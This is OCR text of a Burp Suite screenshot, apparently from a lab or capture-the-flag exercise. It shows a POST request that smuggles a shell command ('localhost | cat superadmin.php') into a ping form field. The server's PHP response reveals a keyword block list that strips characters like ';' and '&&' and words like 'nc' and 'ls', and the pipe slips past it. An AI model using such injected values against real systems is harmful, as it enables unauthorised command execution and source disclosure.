 Burp Suite Community Edition v2023.4.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions
1 × +
Send Cancel < >
Target:
Request
Pretty Raw Hex
\n
1 POST /superadmin.php HTTP/1.1
2 Host: 192.168.160.15
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 60
9 Origin: http://192.168.160.15
10 Connection: close
11 Referer: http://192.168.160.15/superadmin.php
12 Upgrade-Insecure-Requests: 1
13
14 pinger=localhost+%7C+cat+superadmin.php&submitt=Submit+Query
Search...
0 matches
Response
Pretty Raw Hex Render
\n
18 <input type="submit" name="submitt">
19 </form>
20
21 <?php
22 if (isset($_POST['submitt']))
23 {
24 $word=array(";","&&","/","bin","&"," &&","ls","nc","dir","pwd");
25 $pinged=$_POST['pinger'];
26 $newStr = str_replace($word, "", $pinged);
27 if(strcmp($pinged, $newStr) == 0)
28 {
29 $flag=1;
30 }